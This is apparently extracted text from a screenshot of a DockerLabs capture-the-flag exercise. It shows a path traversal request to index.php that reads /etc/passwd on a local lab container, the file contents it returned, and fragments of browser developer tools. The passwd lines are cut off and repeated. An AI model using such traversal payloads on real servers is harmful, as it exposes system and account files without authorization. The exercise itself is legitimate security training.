 1 2 3 4
4You
172.17.0.2/index.php?secret=../../../../../../../../../../../../../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
© 2024 @TLuisillo_o & DockerLabs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:3
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network Manage
nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash s
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html>
<html lang="en"> event scroll
<head>···</head>
<body>
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">···</nav> flex
<header class="hero-section text-white text-center d-flex align-items-center">···</header> flex overflow
<section class="about-section py-5">···</section>
<footer class="bg-dark text-white text-center py-4">···</footer>
<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/
mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin vaxei:x:1001:1001:,,,:/
home/vaxei:/bin/bash sshd:x:101:65534::/run/sshd:/usr/sbin/nologin luisillo:x:1002:1002::/home/luisillo:/bin/sh
</body>
</html>